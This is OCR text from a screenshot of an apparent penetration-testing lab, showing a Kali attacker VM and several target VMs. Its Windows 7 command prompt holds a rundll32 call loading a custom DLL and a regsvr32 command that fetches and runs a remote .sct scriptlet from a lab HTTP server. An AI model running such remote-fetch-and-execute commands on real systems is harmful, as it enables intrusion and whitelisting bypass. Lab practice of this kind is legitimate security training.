 网络安全就业推荐
Kali2020.3 - VMware Workstation
DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
:42 AM 0%
库
Attacker_Kali20.1 Windows 7 x64
在此处键入内容进行搜索
我的计算机
Attacker_Kali20.1
Target1_CentOS7_64
Target2_Ubuntu_64
Target3_Windows7_64
lin.security_v1.0.1
Windows 7 x64
Win2K3 Metasploitable
Windows Server 2008 R2 x64
共享的虚拟机
回收站 Firefox-se... npp.7.7.1.I... ocl.til test.ovpn mingy.dll
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>rundll32 shell32.dll,Control_RunDLL C:\Users\ming
y\Desktop\mx\mingy.dll
C:\Users\Administrator\Desktop>regsvr32 /s /n /u /i:http://192.168.78.117:8080/r
S8DpsMt.sct scrobj.dll
C:\Users\Administrator\Desktop>
Firefox
OpenVPN
GUI
lab.
GetPass
Zen
wce_v1_42... nm
Bu
CV
cve
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
21:42
2020/10/12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英
21:42
2020/10/12